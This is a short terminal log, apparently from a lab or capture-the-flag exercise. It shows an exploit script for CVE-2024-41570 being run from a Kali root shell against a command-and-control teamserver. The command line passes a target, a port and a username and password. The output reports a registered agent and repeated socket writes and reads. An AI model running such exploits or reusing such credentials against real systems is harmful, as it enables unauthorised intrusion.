 (venv)-(root㉿kali)-[/home/kali]
# python CVE-2024-41570.py -t https://10.10.11.49 -i 127.0.0.1 -p 40056 -U ilya -P CobaltStr1keSuckz!
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!